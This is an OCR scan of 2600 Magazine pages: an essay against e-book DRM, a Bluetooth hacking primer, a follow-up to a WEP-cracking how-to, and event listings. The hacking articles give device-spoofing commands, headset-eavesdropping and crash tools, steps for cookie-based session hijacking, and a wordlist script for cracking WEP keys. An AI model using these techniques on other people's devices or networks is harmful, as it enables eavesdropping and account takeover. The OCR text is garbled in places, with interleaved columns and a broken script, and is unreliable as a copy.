Sure, you could loan the entire device to a 4. Hardware lock-in. friend for a week, but you can't loan your digital While progress is finally being made towards copy. Considering the entire point of DRM is common formats with EPUB coming to the fore, to prevent unauthorized copying by locking an most buyers will still be locked into a specific instance of the software to a specific device, platform. Thanks to DRM, a protected book you'd think lending would be easy to imple- from one vendor won't be portable to another ment (connect device, deauthenticate on your platform unless they authorize the transfer. device, authenticate on your friend's), plus, it You say you love your device? You're not would sell more devices: "Sure, you can borrow interested in being able to move to a different that, but you need a FooBook too." vendor and keep your books? What happens

that borrowing is possible, however, there are of books isn't made anymore, goes out of busi-*Page 52------------------2600 Magazine*

significant limitations. A book may be "loaned" only with the permission of the publisher. If a publisher doesn't want to let you loan a book, too bad. It can only be loaned to a person once, and it can only be loaned for a specific period of time.

### 2. No used book stores.

You don't "own" the book, and you're not permitted to resell it. This means no cheap college texts, no book co-ops, no recouping some of your money when you no longer need a reference book, and no getting rid of books you'll never read again.

#### 3. No anonymity.

How much of your privacy you give up remains to be seen. I can still walk into a bookstore and buy a book in cash with no record of the transaction (other than the assumed security footage). Even ordering online has more privacy than DRM-regulated e-books. A book order can be correlated to my account, but who says I didn't give it to someone else? No such protection on e-books, as flimsy as it may be. Each book is correlated with the exact readers allowed to access it, which are correlated with the accounts used to purchase it. The DRM system can't have it be any other way.

There may be even more privacy concerns, however. Many e-book readers allow user annotations on books. Where are those annotations stored? Are they public? Oftentimes, margin annotations are the most personal interactions someone has with a book. Does the license that you agreed to allow the company to share them with other users, mine them for advertisements, or appropriate them for whatever other uses?

Some devices (such as the Nook) advertise when a device supporting your current format

ness, or decommissions the authentication methods needed? If you think it won't happen, look at the history of DRM on other platforms: DRM systems from the biggest players in the field, including Microsoft and Walmart, have been shut down, leaving users with no option but to repurchase their content. Again.

### 5. Format decay means your collection will be left behind.

Let's face it. There haven't been a lot of changes in the format of printed media. It's not like a book you bought is going to become unreadable five or ten years later. Still have a working VHS player?

#### 6. Remote and invisible censorship.

The extremely well popularized incident where Amazon remotely deleted content from readers should have been enough to drive this home, but apparently it wasn't. When the ability to access content requires the cooperation of a controlling agency, you risk no longer having access to the content you bought when you want it.

More insidiously, electronic content is mutable. The book I have on my shelf isn't going to change itself unless I go and buy a new edition, but it's entirely possible to have a new version pushed to your device automatically. Sure, it's convenient, but what if the new version is actually censored to avoid offending the company owners' sensibilities? Walmart, for example, is known for selling radio-edit music, and removing adult content from recently acquired Vudu.

This is all more than just crankiness about having to buy all my books again. Changing books to mutable, licensed, non re-sellable electronic content fundamentally changes how we interact with them and what is available to us in the future. One of the many values of printed media is the ability to archive it, unchanged. Maybe it's not such a big deal if your generic fiction book changes over time. But then again, some of the most treasured books are first editions or editions with specific errors. It's definitely a much bigger deal if newspaper, magazine, and journal articles disappear when someone disagrees with the content, or if the content gets changed.

Some of these problems can be overcome, and some can't. Using public, open formats allows content to be moved to new devices, but only if it is not encrypted and if the new devices allow custom code to run on them. Non-DRM books can be moved between devices and vendors (though again, only if the device allows unprotected content to be viewed in the first place). Moving bookmarks, margin notes, and other meta-content may not be so simple: there is no reason a vendor would want to enable you moving to a different device, leaving any annotations you make trapped on the original hardware.

It's unlikely that the complaints of a minority will change how electronic content is licensed, but a potentially dangerous precedent has already been set. So keep buying tree pulp, and if you must buy electronic, go for DRM-free and open standards. And hope that you have friends with strong backs.

**2600 poto SHrRTS!**

At last, a 2600 shirt that won't categorically get you labeled or thrown out of an establishment. You will now have to rely entirely upon your own actions for that.

The "2600 Waste Management" shirts are Gildan Pique, collared, cotton shirts with the phrase "Trashing Since 1984" in small type beneath the logo. The observant will also appreciate the 1984-era trash can. They're currently available in black and tan Get yours by visiting in sizes from S to XXXL. If these the  $2600$  online store at fly out the door, we'll be happy to consider additional varieties. http://store.2600.com *Spring2010-------------------Page <sup>53</sup>*





## **by MS3FGX (MS3FGX@gmail.com)**

Originally conceived in 1994 by Ericsson, Bluetooth was set to revolutionize the computing and consumer electronics world. It promised to rid us of wires and provide a method by which all of our devices could communicate seamlessly. Unfortunately, early versions of the protocol were so beleaguered by problems that consumers were all too happy to keep their spider web of cables. Besides, most technologies of the mid-nineties were not exactly designed with mobility in mind in the first place.

But today, Bluetooth has come back in a big way. Mobile technology has dominated this decade, and the need for a standardized method of low-power communication has never been greater. At the same time, newer versions of the Bluetooth protocol have all but eliminated the poor range, transfer rate, and interoperability issues that plagued earlier implementations. Bluetooth has now become so popular in the mass market that it has even attained a sort of brand association, to the point that most people simply refer to wireless headsets as "Bluetooths."

However, with the resurgence of Bluetooth has come a dangerous, if predictable, complacency. Millions of people are now using the technology without any clear understanding of how it works and what it is capable of.

This article is not written as a hyper-technical look at the Bluetooth protocol, nor does it detail any one particular attack against Bluetooth devices. Instead, it is intended to give the reader some information on how Bluetooth works, what you can do with it, and the risks associated. Hopefully this article will give you enough information to start exploring Bluetooth and allow you to form your own opinions on the technology.

between 2.4 and 2.4835 GHz, which is In addition to the standard "active" mode, divided into 79 channels that are each 1 a slave in a piconet can be in three modes: MHz wide. Connected Bluetooth devices hop "sniff," "hold," and "park." Each of these channels at up to 1600 times per second in a **Page <sup>54</sup>** *-------------------2600 Magazine*

pattern derived by the master device's clock. By rapidly changing channels like this, Bluetooth devices are able to avoid interference with other devices in the 2.4 GHz band, such as WiFi networks and cordless telephones, and remain segmented from other Bluetooth networks in the area.

When one Bluetooth device wants to connect to another, it must go through a few steps to learn about and authenticate with the remote device. The eventual master device first scans the band to find other devices which are in so-called "discoverable" mode, and then performs an inquiry on each one. This gives the device a list of hardware addresses (which are in the familiar MAC-48 format), humanfriendly device names (which the owner of the device assigns, or more often than not, leaves as the default), device class IDs (to determine what the device actually is), and clock offsets (used in calculating channel hopping operations). This provides the master device with enough information to begin establishing an actual connection with one or more of the devices it finds. The master sends out what is known as a frequency-hop synchronization (FHS) packet, which the slaves use to get locked on to the correct channels and start the authentication process.

While the Bluetooth protocol is a master/ slave arrangement, there is a provision which allows for multiple devices to be connected together in what is known as a piconet. In a piconet, up to eight Bluetooth devices can communicate simultaneously by timing their transmissions to fall on even or odd channel hops. The device currently marked as master can communicate with any of the slaves in the piconet, as well as add or remove devices from the network. It is also possible to connect multiple piconets together by having certain devices act as a master in one piconet and a slave in the other, which is referred to as a scatternet.

Even though only eight devices can be **Low-Level Communication** active in the piconet, there can be up to 255 Bluetooth operates in the ISM band slaves waiting for their turn to be activated. slaves waiting for their turn to be activated. mission and therefore lower power consumption (important on portable devices). Devices in these inactive modes still remain synchronized with the piconet master, but do not actively participate unless they are brought back to "active" status.

#### **High-level Protocols**

There are a few core protocols that all Bluetooth services make use of in some way or another. The most fundamental of these is the Logical Link Control and Adaptation Protocol (L2CAP), which could be thought of as the Bluetooth equivalent of TCP. L2CAP handles the creation, sequencing, and reassembling of packets, QoS, and the channel identifiers (CIDs). CIDs are like TCP ports; they are the endpoints between two devices through which processes can communicate. Like TCp, L2CAP also features a number of signalling commands that are used to control communication over the CIDs.

The next protocol is known as Radio Frequency Communication (RFCOMM). At its core, RFCOMM is designed as a replacement for RS-232 connections; anything that uses serial communications can be adapted to RFCOMM very easily. RFCOMM provides up to 60 emulated serial ports per device, which are usually referred to as RFCOMM channels. Bluetooth services bind to an open RFCOMM channel, and remote devices address that particular service with a combination of MAC and channel number.

The last major protocol you should be aware of is the Service Discovery Protocol (SOP). SOP is the method by which two Bluetooth devices can determine which services the other is running and how they would connect to them. Each SOP entry contains the name of the service, which protocols it relies on, and which RFCOMM channel it is bound to. With this information, the device can inform the user about the remote device's capability, and internally store the channel and protocol information for later use.

On top of all of these protocols are the highest-level functions, which are provided by what are known as profiles or services. These applications are what the end user is actually interacting with when they send a picture to a phone or connect a headset. There are many **BlueZ Basics** Bluetooth services available, certainly more **It** probably won't come as much of a than I would want to list here, but the main surprise to hear that the Linux Bluetooth ones are Dial-up Networking (DUN), File stack, BlueZ, is one of the most advanced and Transfer Profile (FTP), Headset Profile (HSP), capable Bluetooth implementations available and Object Push Profile (OPP). The contract on any operating system. Unfortunately, not ansfer Profile (FTP), Headset Profile (HSP), capable Bluetooth implementations availated Object Push Profile (OPP).<br>And Object Push Profile (OPP). The same of any operating system. Unfortunately, repring 2010 -------------

#### **Hardware Options**

Bluetooth hardware is rated in three Classes, which determine the output power (and therefore the approximate range) of the device:<br>Class 1

Class 1 100 mW (20 dBm)  $~100$  meters<br>Class 2 2.5 mW (4 dBm)  $~10$  meters  $2.5$  mW (4 dBm)  $\sim 10$  meter<br>1 mW (0 dBm)  $\sim 1$  meter  $Class 3 1 mW (0 dBm)$ 

**If** you don't mind spending a little money, try to get a Class 1 adapter that has an external antenna, such as the Linksys USBBT100. Adapters with external antennas are obviously going to have a better range out of the box, but are also easier to modify for use with a larger antenna. One of the nice things about working with Bluetooth hardware is that, since it uses the 2.4 GHz band, you can use WiFi antennas by simply hacking in the appropriate connector.

On the other side of the spectrum, you can get a low-end adapter for as little as \$3 shipped from a number of overseas retailers. While the price is certainly right, you need to be careful when buying these cheap adapters for use in research. Manufacturers will often mislabel these devices as Class 1, when they are actually Class 2 or even sometimes Class 3. It is also common for the very cheap adapters to *have* duplicate MAC addresses; rather than writing a new MAC address to each device's firmware as it rolls off the line, it is cheaper for the manufacturer to leave them all with the default.

Don't be fooled by *very* cheap adapters with external antennas either. I have purchased many of these devices online, and every one of them had either a fake antenna (nothing more than a plastic stick), or just a bare wire poorly soldered to the existing internal antenna of a generic adapter.

The last thing you want to be aware of when buying Bluetooth hardware is the chipset it is using. While all of them are fairly good, the best supported and documented is the Cambridge Silicon Radio (CSR) chipset. There are a number of tools written specifically for this chipset, and with firmware modifications it is possible to get enhanced scanning and sniffing capabilities. While any adapter will let you scan and enumerate, if you want to get into more *advanced* techniques like sniffing the pairing process and cracking PINs, a CSRbased device is a must.

all parts of it are well documented, and it is currently in a state of transition between the widely supported 3.x branch and the next generation 4.x branch. As of this writing, very little software supports the BlueZ  $4.x$  branch; BlueZ 3.x is still the standard and is what all of the software and guides are written for. This document will be no different, so the following information and recommended software is not guaranteed to work under the newer BlueZ 4.x releases.

The easiest way to get started with BlueZ is to run BackTrack 3 (BackTrack 4 has switched to BlueZ 4.x, and dropped a lot of Bluetooth tools in the process), which includes a wealth of Bluetooth software and the proper libraries to make it all work. Even if you already have a Linux system up and running, it may be easier for you to run BackTrack as it will already have all of the tools and support software ready to go, which may or may not be true for your distribution's package repository.

The capabilities provided by BlueZ could take up a few articles by itself, so I'm not going to detail every possible configuration and function of the whole library, but let's take a brief look at the most important commands and how they work.

The first tool, hciconfig, is the Bluetooth equivalent to ifconfig. With this tool you can bring Bluetooth devices up and down, set their operating modes, and various other low-<br>level functions. The most useful function of Service RecHandle: 0x10001 level functions. The most useful function of Service RecHandle: 0x1<br>heiconfig in the context of Bluetooth backing Service Class ID List: hciconfig in the context of Bluetooth hacking Service Class ID List:<br>is analyzed that the change the during "OBEX Object Push" (0x1105) is probably the ability to change the device's  $\frac{1}{\text{protocol}}$  Descriptor List: name and class. For example, you could make "L2CAP" (0x0100) your adapter appear to be a Bluetooth headset  $*_{RFCOMM''(0 \times 0.003)}$ to the casual observer: Channel: 1<br>  $t = \frac{C_{\text{h}}}{C_{\text{h}}}\left(\frac{C_{\text{h}}}{C_{\text{h}}}\right)$ 

The second tool we will cover is hcitool.  $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2}$ You will be using hcitool quite a bit when  $V_{\text{c}}^{V_{\text{c}} \text{c}}$  be version:  $V_{\text{c}}^{V_{\text{c}} \text{c}}$  working with Blustooth as this command is working with Bluetooth, as this command is Here you can see the wealth of information<br>what you use to scan for inquire, and ultigate the wealth of information what you use what you use to scan for, inquire, and ulti-<br>matter of each service being offered,<br>mattely pair with other devices beitool also name and class of each service being offered, mately pair with other devices, hcitool also name and class of each service being offered,<br>shows any current connections to and from a but also the protocols and services they rely shows any current connections to and from a but also the protocols and services they rely<br>consiste Bluetooth interface as well as details on, the channels they use, and which version specific Bluetooth interface, as well as details on, the channels they use, and which version of the service is being run. like signal quality and power levels. A scan for of the service is being run.<br>
Not only is sdptool invaluable for enumerother Bluetooth devices looks like this:



adapter is currently connected to a remote device (in this case, my mouse):<br>
from a standard booked beader. bash# hci tool con from a standard headset.

 $\blacktriangleright$  state 1  $\text{lm}$  MASTER

Once connected to a device, hcitool can perform a number of other neat tricks, such as displaying the received signal strength indication (RSSI) for a given MAC, which can be used as a crude form of proximity detection. Here you can see how the RSSI differs between my mouse sitting right next to the keyboard and my phone charging across the room:

bash# h citool rssi B0:73:08:09:10:57 RSSI return value: 0 bash# hcitool rssi 00:1F:E3:77:E3:1F RSSI return value: -3

Unfortunately, due to the different output ratings of various devices you can't directly equate RSSI to a set distance. With targets of unknown transmission power, the best you can do is determine if your distance from the target is increasing or decreasing.

Another exceptionally useful tool is sdptool. This tool allows you not only to query the SOP records of remote devices, but also add, delete, and edit the SOP records being advertised for your adapter. Getting the SDP records for a target device looks like this (truncated greatly for space):

bash# sdptool browse 00:1F:E3:77:E3:1F Browsing  $00:1F:E3:77:E3:1F$ Service RecHandle: 0x10000 Service Class ID List: "PnP Information" (0x1200)

bash# hciconfig hci0 name "OBEX" (0x0008)<br>→ "Motorola H700" class 0x200404 Profile Descriptor List: ... "Motorola H700" class 0x200404 Profile Descriptor List:<br>The second tool we will cover is britool "OBEX Object Push" (0x1105)

bash# hcitool scan ating possible targets, it can also be used to Scanning ... **Scanning ... advertise bogus services to remote devices.** To go back to the hciconfig example, after changing your adapter's name and device class to that of a Bluetooth headset, you could Here you can see that my Bluetooth then use sdptool to advertise the headset and<br>Here you can see that my Bluetooth handsfree profiles, in practice making your

 $\frac{1}{2}$  Connections:<br>  $\frac{1}{2}$  Connections:<br>  $\frac{1}{2}$  ACL B0:73:08:09:10:57 handle 42 is (rather obviously) the tool used to set up and > ACL BO: 73 : 0 8 : 0 9 : 10 : 57 han d l e 42 is (rather obviously) the tool used to set up and *Page 56------------------2600 Magazine*

maintain RFCOMM links under BlueZ. This tool is used when you want to create a direct link to an RFCOMM channel on the remote device. You might use this to try and pass different commands to a Bluetooth service to see how it reacts, or you might need to legitimately connect to a device over the Serial Port Protocol (SPP). For example, binding a Bluetooth GPS to /dev/rfcomm0 over SPP would look something like:

bash# rfcomm bind rfcomm0 OO : OB: OD: 6F :88 :3E bash# cat /dev/rfcomm0 \$GPGGA, 190505.558,0000.0000, N,00000  $.0000, E, 0, 00, 0.0, M, 0.0, M, 0000*43$ 

#### Recommended Software

The following are a few tools that anyone interested in Bluetooth hacking should take a look at. This list is by no means exhaustive, but it should give you some ideas as to what is possible. To make things a little easier, I made sure that all of these tools can be found on the aforementioned BackTrack 3 Linux live CD.

#### **Carwhisperer**

If you are looking for a quick way to scare your friends, this would be it. Carwhisperer is an absolutely brilliant piece of software that exploits a design flaw in many Bluetooth headsets: essentially, if the phone the headset is paired with is not in range or otherwise unavailable, the headset goes back into discoverable mode. Carwhisperer scans for any headsets that are in discoverable mode, connects to them by using the included list of common headset PINs, and then makes the headset believe the "phone" has received a call. The end result? Your victim is now unwittingly wearing a bug strapped to the side of his head.

Considering the number of people who walk around with a Bluetooth headset in their ear all day, this is a staggering security issue. Coupled with a high-gain directional antenna, an attacker could use this software to listen in on a meeting taking place in the office across the street; or just record all the audio from all the headsets picked up in a coffee shop or other public place to be analyzed for personal information at their leisure. If you show this to your friends and they are not at least partially concerned, get new friends.

packets to a given MAC, which can do Which, when combined with your new anything from completely crashing the target device name, would look something like the to simply impairing its ability to communi- screenshot on the next page. cate. In my research, I found that BSS could Admittedl y, this isn't exactly the King's *Spring 2010-------------------Page <sup>57</sup>*

remotely reboot a number of older phones within five seconds of launching a random attack on them (BSS cycles through its list of fuzzed packets, which causes the most possible confusion in the least amount of time), and most headsets I tested it against would either disconnect from the host phone or simply restart themselves.

#### btscanner

As the name suggests, this is a tool to continuously scan for nearby devices and extract as much information as possible from them. Technically, btscanner doesn't do anything you couldn't already do with hcitool (in fact, it's heavily based on hcitool), but the simple fact that it compresses the output from multiple commands into a clean Kismetinspired ncurses UI is enough to win over most users.

#### **BT** Audit

This suite of tools contains rfcomm\_scan and psm\_scan, which are port scanners for RFCOMM and L2CAP, respectively. These scanners allow you to see which ports are open on the target device, which can help in finding services that are not advertised via SDP records.

#### rfcomm\_shell

This is a simple tool that lets you bind an interactive shell to an RFCOMM channel on the remote device. This can be used to pass arbitrary data to a listening service, which could be used for things like passing AT commands to a phone or causing a buffer overflow.

### Real World Implications

As an experiment, next time you are out in a public place like a mall or a restaurant, pull out your phone and have it search for nearby devices. You will almost certainly pull up a few devices that have been left in discoverable mode, most of them still running the default device name. From there you could try to find a device-specific exploit, but more likely you could just use the ignorance of the user to gain access.

Imagine if you changed the device name of your Bluetooth adapter to "Facebook friend, enter 1234 to", and then attempted to pair with the target phone. Most phones will prompt the user about **Bluetooth Stack Smasher (BSS)** new Bluetooth connections with a line like BSS is a tool to send malformed L2CAP connection from DEVICE NAME, Allow? Connection from DEVICE\_NAME. Allow?

English; but in the modern "click first and ask questions later" world of shakily financed Nigerian princes, poor grammar alone is unlikely to set off any mental alarms in the



average person's head. Given Facebook's which Bluetooth services they wish to adver-<br>exploding application library and the ques-<br>tise, but this excellent feature doesn't seem to tionable mental capacity of many social be making its way into many other devices.<br>
networking denizens, a message like this could On the other hand, if used properly, B networking denizens, a message like this could On the other hand, if used properly, Blue-<br>fool a decent amount of the targeted users. This tooth is an incredibly useful technology for fool a decent amount of the targeted users. This tooth is an incredibly useful technology for particular attack can be even more effective if hackers and consumers alike. For example, particular attack can be even more effective if hackers and consumers alike. For example, used contextually. For example, imagine if you I have scripts on my machine that back up were at a concert and advertised yourself as system configuration and personal documents<br>having free ringtones for the band currently on to my phone every night. Another script down-

nearly the attention it deserves is tracking and been tinkering with a setup that sends my wife's identification. There is a huge fear of RFID being phone an SMS alert if her lapton detects that used to track a person's location without their the phone isn't within a certain proximity of her knowledge or consent, to the point that people desk past a set time of day so she remembers to are now buying shielded wallets to prevent put it on charge. an attacker from sniffing any RFID chips that The possibilities for a low power, low cost, may be present in their ID cards. I have always and widely available wireless communication and it rather ironic that a good deal of these tion technology are nearly endless with a little found it rather ironic that a good deal of these tion technology are nearly endless with a little people are likely carrying an active transmitter imagination and a bit of hacking. All you have people are likely carrying an active transmitter imagination and a bit of hacking. All you have (which just happens to contain a wealth of  $\tau$  to do is get out of the pervasive mindset that personal information) in the pocket opposite Bluetooth is solely capable of connecting a personal information) in the pocket opposite Bluetooth is solely capable of connecting a their shielded wallet. In fact, there is a budding wireless headset to a mobile phone, and hopetheir shielded wallet. In fact, there is a budding wireless headset to a mobile phone, and hope-<br>industry (especially overseas) for Bluetooth fully reading this has gotten a few people a bit proximity marketing, which is a technology closer to that realization.<br>that sends unsolicited advertisements to any Special thanks to that sends unsolicited advertisements to any Special thanks to all those who have Bluetooth device that comes into radio range. donated their old Bluetooth-capable phones

a ringtone you didn't ask for and logging your device's unique MAC along with the current time and geographical location of the transmitter is very slight, and indeed could both be happening at the exact same time.

#### **Conclusion**

With so many Bluetooth devices in consumers' hands, and the increasing use of mobile devices for personal and financial data management, the incentive is certainly there for attackers to look into new ways to exploit the Bluetooth protocol. It is also worth mentioning that devices running the new Bluetooth 3.0 protocol are slated for production soon, and as we all know, first run devices using new technologies are very likely to include a poor implementation at no extra charge; especially considering that the new specifications involve routing data over WiFi for increased range and speed.

Vendor implementations of the current protocol are improving, but are still not perfect. While many new devices default to non-discoverable mode, a lot still offer the option to leave the device permanently discoverable instead of using a time-limited discoverable mode. This means that if a user wants to put his device into discoverable mode to legitimately connect with his friend's device, he will remain discoverable if he forgets to turn it back off (or just doesn't know any better). Newer smartphones like the Blackberry allow the user to specify tise, but this excellent feature doesn't seem to

to my phone every night. Another script downstage.<br>
loads the latest *Off the Hook MP3* and pushes it<br>
Another possible threat that doesn't get into my phone's media player application. I've into my phone's media player application. I've phone an SMS alert if her laptop detects that

fully reading this has gotten a few people a bit

donated their old Bluetooth-capable phones The technical difference between pushing out and other hardware to me for research. *Page58------------------2600 Magazine*

# **An** Anticipatory Response **[or "Simple How-to on lllireless and lllindows Cracking" Part** ~]

Part One appeared in our Summer 2009 issue by KES

## Your statement about monitor mode was vague/wrong

In retrospect, the description of monitor mode was incomplete. Certain drivers inherently place the NIC in this mode, and that was the process I was outlining. However, with many drivers that are injection capable, you may have the proper driver in place and still see the NIC in managed mode until "airmonng start" changes the mode. You can manually change the mode with iwconfig as well.

## BackTrack is different now/ Installation problems

Since the article was originally written, BT3 has moved through BT4-beta and BT4-prefinal to BT4 Final, which was released in mid-January (now found at http://www.back  $\blacktriangleright$  track-linux.org/). Some of the changes implemented impact how to install (for instance bootinst.bat is gone, and is now a much more straightforward process).

I strongly recommend browsing the backtrack forums (at both remote-exploit.org and backtrack-linux.org) and doing heavy searching of the forums and Google before posting questions there that have likely been asked before. The user base there is immense and if you have a problem or question, it's very likely someone else does too, and has already posted about it.

### This is all old information, everyone knows that WEP is weak

Clearly not everyone knows it well enough or it wouldn't still be so prevalent, even in corporate settings, or be the "recommended" setting on certain routers. The more people that know how to get past it (and demonstrate this to those who make implementation decisions), the faster it will be phased out.

## You told people how to defeat it but didn't teach them why WEP is so weak

WEP uses the RC4 encryption cipher, which is a stream cipher (encrypting continuously generated data rather than a pre-defined block of data). The plaintext data is combined with the encryption key data. While this is conceptually sound, and is a process used effectively in other ciphers, a core limitation is that the encrypting portion of the data must not repeat.

The flaw here is that part of each data packet is the Initialization Vector (IV), which prevents duplication in the short term and is a relatively short piece of data. Therefore, in a large enough data set, IVs will begin to repeat and, with enough repeating data, one can then determine the encryption key and decrypt everything. This "large enough" is the key to the process outlined in the how-to. By flooding the network, the dataset grows to a sufficient extent to enable cracking.

One item of note here is that some wireless cards do not support injection (needed for the process of boosting the data flow). However, given the prominence of online gaming and video (YouTube, Netflix streaming video, etc), even without injection, if a network has a sufficiently active user (or many casually active users) enough data will be generated to allow cracking the key.

## There isn't an easier way than this command line approach to aircrack?

I explained how to use aircrack-ng stepby-step because it more fully illustrates the elements and should help people understand the process in general. However, there are some products that facilitate the cracking process... look into wesside-ng and Gerix Wifi Cracker (a GUI that implements the various steps).

## I'm trying to use some of the tools you mentioned to get a Gmail password, but it's not working

Many sites use SSL and session cookies for authentication purposes. If this is the case, it can be problematic to get the password, but you can easily capture the cookie or session key after the user authenticates and then make the site believe your browser is the authenticated user, a process referred to as sidejacking, cookie theft, or session hijacking.

In BT4, there are two tools to make this process easier: Hamster/Ferret (from Errata Security) and WifiZoo. Both of these sniff packets and, if cookie information is seen, generate a copy of the cookie. Once you launch a browser with this cookie, you will be taken into the account that generated that cookie. Also, as an FYI, Hamster/Ferret works in Windows.

- 1. BT>Radio Network Analysis>Privilege Escalation>Hamster
- 2. In Firefox, check your proxy settings to - Page 59

Spring 2010

make sure 127.0.0.1 :1234 is in place

- 3. Go to *http://hamster/*
- 4. Choose adapter, submit
- 5. Wait for appropriate data to be collected

6. GOTO target

If you are cracking a WEP network to illustrate its weakness (for instance, if you work in IT and are arguing an upgrade) this is a very powerful element to include in the demonstration. You could also use Wireshark and filter for instant messages. Both are effective in winning budget dollars.

### **Whynot justedit the boot order?**

My article included interrupting the booting process because I wanted to show as much flexibility as possible. However, if one plans on frequently using a particular machine with a USB OS, you should adjust the boot order in the BIOS, so that the machine checks for USB drives before the HDD (or better yet, make the machine a dual-boot).

## **What if I already havea different Linux distribution?**

You can add aircrack-ng suite and others tools via your distribution's respective package manager.

## **Anything else?**

In a multi-city study, I have found that approximately 1 out of 3 WEP networks are secured with the phone number of the location. Since aircrack can use wordlists, the following shell script will generate a wordlist of all the phone numbers in a given area.The user just has to populate the first array with "area code+exchange(s)" in the AA:AE:EE: format (a good source for this data is www.area -codes. com). The example below is seeded with information for Danbury, CT. I have also posted this script, as well as a much larger one for NYC (with nearly 2000 area code/exchange combos covering 11 area codes), in the aircrack-ng.org forum in the suggestions area.

To use the wordlist, I'd recommend running airodump-ng -t WEP - <sup>w</sup>

.. <capture file> <interface>

and then after you have a tiny bit of data (just 4 IVs), you can run

aircrack-ng -w h:<wordlist>

 $\blacktriangleright$  <capture file>

Even for NYC, with twenty million options, that's a mere 0.001% of the potential WEP password set, and if the 30% success rate holds, is a meaningful tool, AND does not require injection.

```
# !/bin/sh
w= ( "20:32:05:" "20:32:07:" "20:32:40:" "20:32:41:" "20:32:89:" "20:32:97:"
~"20 :3 :0 :" "20:33:12:" "2 0:33:1 3 :" "2 0 : 3 3 : 76:" " 2 0 : 3 4: 2 4 : " "2 0 :34 : 48 : "
~"20:34:6 :" "20:34 :82:" "20: 35 : 12:" " 2 0: 35 : 33:" " 2 0 : 35: 4 6 : " " 2 0 : 3 6 : 1 6:"
~"20:36: 1 7 :" " 20 :36 :48:" "20:37: 02:" "2 0:37:30:" "20 :37 : 31:" " 2 0 : 37 : 3 9 :"
~"20:37: 0:" "2 0 :37:43:" "2 0 :37:44:" "20:37:4 6 :" "2 0:37 :4 8 :" " 2 0 : 3 7 : 4 9 :"
~" :3 7:70:" " 2 0 :37:75:" "2 0: 3 7: 78 :" "2 0 :3 7:88 :" "20 :3 7 :90:" " 2 0 : 37 : 91 :"
~"2 0:37:92:" "2 0:37: 94:" "2 0 :37:96 :" " 20 :3 7: 97:" "20:3 7 :98:" " 2 0: 3 8 : 2 5 :"
~"20:38: 26:" " 2 0 :38:30:" "2 0: 38:37: " "20:38:85 :" "2 0:39:17 :" "2 0 : 3 9 : 35 : "
\rightarrow "20:39:42:" "20:39:47:" "20:39:94:")
p=0k=0e = 0v = 0for w in "${w [@] }"
do
        for (( p = 0; p \le 9; p++ ))
        do
                 for (( k = 0 ; k \le 9 ; k++) )do
                          for ( e = 0 ;
                          do
                                             e \leq 9; e++)
                                   for ((y = 0; y \le 9; y++)do
                                   key="$w$p$k":"$e$y"
                                   echo $key
                                   done
                          done
                 done
       done
done
Page 60------------------2600 Magazine
```
# $\frac{1}{2}$ **HAPPENIN**

Listed here are some upcoming events of interest to hackers. Hacker conferences generally cost under \$100 and are open to everyone. Higher prices may apply to the more elaborate events such as outdoor camps. **If** you know of a conference or event that should be known to the hacker community, email us at happenings@2600.com or by snail mail at Hacker Happenings, PO Box 99, Middle Island, NY 11953 USA. We only list events that have a firm date and location, aren't ridiculously expensive, are open to everyone, and welcome the hacker community.

April 15-18 Notacon 7 Wyndham Cleveland at Playhouse Square Cleveland, OH www.notacon.org

> April 17-18 Hacks4Democracy Kalkscheune, Johannisstrasse 2 Berlin, Germany opendata.hackday.net

> > April 23-25 QuahogCon Hotel Providence Providence, RI www.quahogcon.org

**April 30 - May 2** Les Contorsions Technologiques La Suite Logique, 27 rue de la Glacière Paris, France www.contorsions-technologiques.org

> **May 22-24** SIGINT 2010 Komed 1m Mediapark Cologne, Germany events.ccc.de/sigint/2010

**July 9-11** PlumberCon 10 The WerkzeugH, Schönbrunnerstrasse 61 Vienna, Austria plumbercon.org

**July 16-18** The Next HOPE Hotel Pennsylvania New York, NY www.hope.net

**July 22-25** HaxoGreen Camp Rue Jean Friedrich Dudelange, Luxembourg events.hackerspace.lu/camp/2010/wiki/HaxoGreen

**July 29 - August 1** Defcon 18 Riviera Hotel and Casino LasVegas, NV www.defeon.org

**Spring** *201O-------------------Page* **<sup>61</sup>**

# Marketplace

#### *Events*

**THE** NEXT**HOPE.** July 16, 17, 18, 2010, Hotel Pennsylvania, New York City. http://www.hope.net

## *For Sale*

